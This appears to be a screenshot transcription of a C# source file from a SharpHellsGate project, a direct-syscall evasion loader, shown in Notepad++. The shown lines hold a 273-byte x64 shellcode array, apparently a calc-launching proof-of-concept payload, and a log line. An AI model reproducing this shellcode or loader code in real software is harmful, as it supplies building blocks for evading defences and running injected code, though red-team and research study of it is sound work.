 C:\Users\vuln\Documents\SharpHellsGate-master\SharpHellsGate\HellsGate.cs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
change.log HellsGate.cs
211 return;
212 }
213 }
214
215 byte[] shellcode = new byte[273] {
216 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
217 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
218 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
219 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
220 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
221 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
222 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
223 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
224 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
225 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
226 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
227 0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
228 0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
229 0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
230 0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
231 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
232 0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
233 0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
234 0x63,0x00,0xc3
235 };
236 Util.LogInfo($"Shellcode size: {shellcode.Length} bytes");